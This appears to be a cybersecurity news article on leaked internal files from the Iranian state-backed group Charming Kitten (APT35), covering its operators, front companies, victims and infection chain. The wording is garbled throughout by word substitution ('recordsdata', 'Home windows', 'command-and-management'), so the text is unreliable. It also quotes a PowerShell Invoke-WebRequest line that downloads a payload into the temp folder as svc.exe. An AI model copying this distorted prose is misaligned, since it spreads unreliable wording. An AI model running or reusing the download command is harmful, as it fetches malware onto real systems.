Contemporary leaks from the Iranian state‑backed group Charming Kitten, additionally tracked as APT35, have uncovered key personnel, entrance corporations, and hundreds of compromised programs unfold throughout 5 continents.
The inner recordsdata present that Iran’s Division 40, throughout the IRGC Intelligence Group, runs lengthy‑time period intrusion campaigns that mix cyber‑espionage with surveillance and concentrating on operations.
Stolen dashboards and payroll information now hyperlink named operators to particular hacking exercise somewhat than nameless menace labels.
The leak additional reveals the monetary construction backing these operations, together with wage slips for the Sisters Workforce and Brothers Workforce, and cost flows routed by means of entrance corporations that seem like regular IT or cloud service suppliers.
Compromised programs embrace VPN gateways, e-mail servers, and command‑and‑management nodes used to steer malware already deployed inside authorities workplaces, universities, and telecom suppliers.
The result’s a transparent image of how cash, administration, and malware converge in a single system.
Nariman Gharib, a safety researcher, famous that the identical materials additionally exposes tasking sheets and goal lists that tie Charming Kitten malware to particular diplomatic, vitality, and civil society networks.
The malware normally arrives through spear‑phishing emails, pretend login pages, or malicious doc attachments that impersonate assembly invites, pay slips, or coverage paperwork.
As soon as a consumer opens the lure and allows scripts or enters credentials, the operators acquire an preliminary foothold that results in full system management and knowledge exfiltration.
Log knowledge from the leaked dashboards exhibits beacons from sufferer hosts returning to Iranian‑managed servers over HTTPS at common intervals, typically hidden inside what seems to be regular internet visitors.
Confidential IAEA inspection paperwork (Supply – Nariman Gharib)
These hosts sit inside e-mail gateways, area controllers, and consumer laptops, giving operators entry to e-mail, file shares, and identification programs. The leaked report highlights clusters of contaminated machines grouped by area and sector, underscoring the marketing campaign’s attain.

An infection mechanism and command and management
An infection typically begins with a small loader that runs in reminiscence after a consumer opens a macro or HTML lure.
Brief PowerShell instructions fetch the first payload from a hard and fast however hidden URL, which is now documented in a whole technical breakdown of the Charming Kitten instruments.
Invoke-WebRequest $u -OutFile “$env:TEMPsvc.exe”
Logs from the leak present this binary operating as a scheduled process, giving secure entry whereas mixing with common Home windows exercise.
Observe us on Google Information, LinkedIn, and X to Get Extra Instantaneous Updates, Set CSN as a Most well-liked Supply in Google.